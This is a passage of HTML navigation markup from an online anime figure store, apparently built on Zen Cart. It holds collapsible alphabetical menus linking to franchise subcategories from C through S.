<li class="level1"><a href="index.php?main_page=index&cPath=588_1">Anime Figure C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1"></span><ul id="mobile_1" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_1_5061">Call Of The Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3997">Capriccio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3105">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4083">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4666">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5369">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3575">Chivalry of a Failed Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5373">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5360">Clevatess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_354">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4369">Code Vein</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3893">Comic Bavel Fanaticism</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4068">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4687">Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4583">Cyberpunk 2077</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5332">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_589">Anime Figure D-E</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_589"></span><ul id="mobile_589" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_589_4519">DAKAICHI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5304">DanDaDan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2950">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3964">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2851">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2893">DC Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_102">Dead or Alive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5244">Delicious In Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3776">Demi-chan wa Kataritai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4230">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5352">Demons of the Shadow Realm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3808">Desktop Army</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2279">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2999">Devil Survivor 2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3811">Disney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4304">Do you love your Mom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4919">Doki Doki Literature Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_321">Dokodemoissyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4509">Dolls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4290">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2319">Dororon Enma kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4424">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_316">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_416">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3041">Dragons Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3156">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4097">Dropkick on My Devil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4598">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4621">DSmile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3895">Echavalier Knights and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4830">Edens Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2995">Eiyuu Senki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4452">Elf Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4211">Endro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3529">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3630">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_39">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4895">The Dangers in My Heart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_215">Anime Figure F-G</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_215"></span><ul id="mobile_215" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_215_3049">Fairy Tail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2094">Fairy Tale</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3055">Fate Extra CCC</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2815">Fate Kaleid Liner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_40">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3648">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3827">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3615">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_55">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_1024">Fire Emblem World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4327">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_61">Fist of The North Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4782">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3433">Food Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5212">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5357">From Old Country</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_47">Fullmetal Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5218">Future Diary</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4033">Gabriel Dropout</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5363">Gachiakuta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4008">Game Style</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3549">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4633">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_173">Ghost in the Shell</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3684">Giant Killing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_318">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4843">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2909">Girls and Panzer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3646">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5096">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_549">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4159">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2546">God Eater Burst</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5226">Goddess Of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_315">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4006">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3647">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4453">Guchogucho Sakari Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2465">Guilty Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_518">Guilty Gear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_51">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2917">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5321">Gushing over Magical Girls</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_590">Anime Figure H-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_590"></span><ul id="mobile_590" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_590_4912">Hades</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3151">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1864">Hakuoki Shinsengumi Kitan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4739">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5024">Harem in the Labyrinth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4116">Harry Potter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4151">Hataraku Onna no Ureta Ase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3593">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4032">Heavily Armed High School Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5123">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4741">Helltaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4365">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2943">Hentai Prince and the Stony Cat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1411">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2552">High School DxD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4125">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3941">Himekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4667">Hololive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4156">Honkai Impact 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5255">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4303">Honor Of Kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4709">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4976">Horizon Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4013">Houshiiin no Oshigoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4093">Houtengeki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4815">How a Realist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4325">How Not To Summon A Demon Lord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_927">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2487">Hyperdimension Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4351">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5340">I May Be a Guild Receptionist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4844">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_275">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3826">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4035">If you blush you lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_48">Ikki Tousen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5343">Im Getting Married</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5341">Im Living with an Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4489">In Spectre</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4261">INDEXGIRLS</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4632">Interspecies Reviewers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2929">Inu to Hasami wa Tsukaiyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2114">Iron Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3443">Is It Wrong Pick Up Girls in</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3396">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4768">Ive Been Killing Slimes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4092">Iya na Kao Sarenagara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_68">Jingai Makyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_447">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4590">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_59">Anime Figure K-L</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_59"></span><ul id="mobile_59" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_59_1663">K-ON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3677">Kabaneri of the Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4853">Kageki Shojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4940">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4896">Kagura Nana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4044">Kaguya Luna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4462">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5242">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3951">Kakegurui</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3132">Kamen Rider</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4897">Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3061">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3807">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4524">Kid Icarus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5266">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3109">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5344">Kindergarten Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_324">King of Fighters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3713">KING OF PRISM</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_424">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4594">Kirara Fantasia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3476">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4003">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3975">Koakuma Kanojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3920">Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3868">Kochikame</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4942">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3639">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4599">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2988">Kuroko no Basketball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3016">Kyonyu Fantasy Gaiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3090">Kyoukai no Kanata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3999">Land of the Lustrous</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_99">Last Exile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4582">League Of Legends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4689">Legend Of Sword And Fairy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3051">Legend of the Galactic Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4435">Lesson With Vampire</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5222">Like A Dragon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4061">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3801">Little Witch Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5001">Love After World Domination</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2965">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_408">Lupin the Third</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5036">Lycoris Recoil</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_604">Anime Figure M</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_604"></span><ul id="mobile_604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_604_97">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3923">Made In The Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2877">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3673">Magic Knight Rayearth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_80">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3742">Magical Girl Raising Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3423">Magical Warfare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5298">Magilumiere Co</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4879">Maitetsu Pure Station</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2282">Marvel Bishoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2312">Marvel Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2424">Maschinen Krieger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5162">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2380">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4878">Mechatro WeGo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5348">Medalist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4661">MEDIUM 5</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4932">Megami Device</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_513">Metal Gear Solid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5342">Metaphor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3192">Minecraft</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4477">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2930">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4560">Monster Girl Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_425">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2205">Moshidora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4663">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_283">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5366">My Cat Is a Kawaii Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5346">My Deer Friend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5021">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3909">My First Girlfriend is a Gal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3557">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4131">My Little Pony</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4536">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4885">My Senpai Is Annoying</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2991">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_216">Anime Figure N-P</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_216"></span><ul id="mobile_216" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_216_252">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_198">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2341">Native Creators Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1915">Natsume Yujincho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4046">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3067">Nendoroid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3668">New Game</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3877">Nier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4696">Nijisanji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1113">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3179">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3990">NON Virgin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5312">Noragami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3753">Occultic Nine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4180">Oda non Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4428">Okami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_314">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3519">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4059">Oni no Yu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1988">Ore no Imoto ga Konna ni Kawaii</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4434">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4750">Osamake</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5146">Oshi No Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3577">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2918">Other+Original Characters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3980">Otoca Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5152">Ouran High School Host Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3644">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3786">Overwatch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_307">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3089">Phoenix Wright Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1104">Pixel Maritan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5375">Playing Death Games</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5350">Please Put Them On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_916">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3751">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_911">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4539">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2960">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4300">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2952">Psycho-Pass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2150">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4822">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4848">Punishing Gray Raven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4036">Pyonkichi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_217">Anime Figure Q-S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_217"></span><ul id="mobile_217" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_217_4549">13 Sentinels: Aegis Rim</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4272">Kuro No Riman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_194">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1423">Queens Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3027">Rage of Bahamut</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4893">Ranking of kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3595">Ranma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3616">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4742">Red Pride Of Eden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3914">Rei Homare Art Works</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4269">Reika Ha Kareina Bokuno Maid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4174">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4543">Rent a Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_279">Revoltech</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4326">Riddle Joker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5045">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2548">Rinne no Lagrange</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_75">Rozen Maiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_887">Rurouni Kenshin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3709">RWBY</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3408">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3846">Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2959">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_299">Saint Seiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5324">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1531">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4953">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4998">Sasaki to Miyano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2939">Sasami san at Ganbaranai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4906">Scarlet Nexus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4132">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3970">Senkan Shoujo R</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2555">Senki Zessho</a></li>
